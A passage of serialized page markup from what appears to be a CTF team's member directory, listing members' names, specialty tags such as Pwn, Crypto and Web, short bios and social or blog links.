1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/hexamine22","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4ce868a4b56892fd591424488f75032d?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of hfz","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"hfz"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Connecting pipes like a plumber."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/hfz1337","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/hfz1337","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/1e2ec284fe976cefe2e5c294de1e6dad?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of HyggeHalcyon","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"HyggeHalcyon"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"medieval isekai enthusiast"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/HyggeHalcyon","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/fawwazrazani","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/HyggeHalcyon","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/hyggehalcyon","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/c3772e11b643083b97200d2b495ffec8?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of IceCreamMan","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"IceCreamMan"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Work sucks, play CTF!"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/IceCreamMan3333","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/b64386b9f01cf354d848c142cc57eba4?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of irogir","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"irogir"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"idk, it doesn't seem consistent"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.irogir.zip","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/irogirctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/959a56de9e35c3194f9ca41351ce6014?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Iyed","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Iyed"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Æª(Ú“×²)Æª"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/t0m7r00z","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/iyed-mejri/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/t0m7r00z","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/iyed","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/d943b6aba268de82d31f95508131b774?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of kanon","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"kanon"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"(ã€ãƒ»Ï‰ãƒ»)ã€ã†ãƒ¼!(/ãƒ»Ï‰ãƒ»)/ã«ã‚ƒãƒ¼! ï¼¼(ãƒ»Ï‰ãƒ»ï¼¼)SANå€¤!(ï¼ãƒ»Ï‰ãƒ»)ï¼ãƒ”ãƒ³ãƒ!"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"http://blog.lkan.onl","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/_k4non","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/5e7a3e978c909064f904b70f46efc2ab?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Krauq","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Krauq"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"jack of all trades, master of none"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctf.krauq.com","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/ykrauq","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4faaac4b388f2e767a0244d76f51c725?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of layka_","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"layka_"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"solving equations and hacking things"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/meleksalaani","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/msalaanii","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 